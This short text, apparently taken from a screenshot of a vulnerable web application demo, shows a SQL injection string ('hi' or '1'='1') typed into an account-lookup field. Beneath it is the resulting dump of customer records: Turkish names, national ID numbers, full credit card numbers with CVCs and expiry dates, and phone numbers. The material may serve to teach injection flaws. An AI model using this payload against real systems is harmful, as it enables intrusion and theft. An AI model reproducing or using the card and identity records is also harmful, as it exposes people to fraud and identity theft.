 hi' or '1'='1 Enter your ID Number to see your account...
ID Isim Soyisim TCKimlikNo KrediKartiNo KrediKartiCVC KrediKartiSonKulAy KrediKartiSonKulYil TelefonNo CepTelefonNo
67193 Tarcan Dereli 34265128731 2309493274309742 876 09 2013 00902327892121 0090554817621212
67194 Hamdi Balkan 16515183186 3548729643284283 912 08 2011 00902326786534 00905323431221
67195 Deniz Tekerler 32638753816 2398576983653246 988 01 2020 00902326783409 00905458790121
67196 Hülya Karaserli 32778351516 2436598235649234 126 11 2016 00902422568978 00905357984534
67197 Mustafa Süslü 25365267673 45296756t2936593 625 12 2011 00902329345995 00905553412953
67198 Şemsi Barut 27537652675 4892037732047232 871 12 2010 00902527875645 00905426911121
67199 Şinasi Çamurlu 23582537652 3274892389623608 278 07 2018 00905067893423